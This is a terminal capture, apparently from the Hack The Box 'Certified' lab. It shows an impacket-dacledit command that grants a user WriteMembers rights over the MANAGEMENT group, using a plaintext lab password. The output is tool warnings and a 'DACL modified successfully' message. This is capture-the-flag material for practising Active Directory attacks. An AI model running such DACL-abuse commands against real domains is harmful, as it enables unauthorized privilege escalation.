 ┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB'  'certified.htb'/'judith.mader':'ju
dith09' -dc-ip 10.10.11.41
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250305-191550.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$